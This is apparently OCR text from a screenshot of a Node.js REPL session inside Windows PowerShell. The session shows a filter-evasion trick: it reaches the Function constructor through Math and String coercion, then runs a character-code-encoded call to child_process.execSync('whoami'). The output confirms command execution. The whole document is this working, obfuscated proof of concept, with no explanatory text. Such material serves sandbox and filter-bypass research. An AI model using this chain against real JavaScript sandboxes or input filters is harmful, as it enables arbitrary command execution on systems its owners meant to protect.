 Windows PowerShell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
尝试新的跨平台 PowerShell https://aka.ms/pscore6
加载个人及系统配置文件用了 503 毫秒。
→ ~  node
Welcome to Node.js v18.13.0.
Type ".help" for more information.
> Math
Object [Math] {}
> Math=Math+1
'[object Math]1'
> Math=Math.constructor
[Function: String]
> Math.x=Math.constructor
[Function: Function]
> Math.x(Math.fromCharCode(114,101,116,117,114,110,32,114,101,113,117,105,114,101,40,39,99,104,105,108,100,95,112,114,11
1,99,101,115,115,39,41,46,101,120,101,99,83,121,110,99,40,39,119,104,111,97,109,105,39,41,46,116,111,83,116,114,105,110,
103,40,41))()
'thinkbook\\exp10it\r\n'
>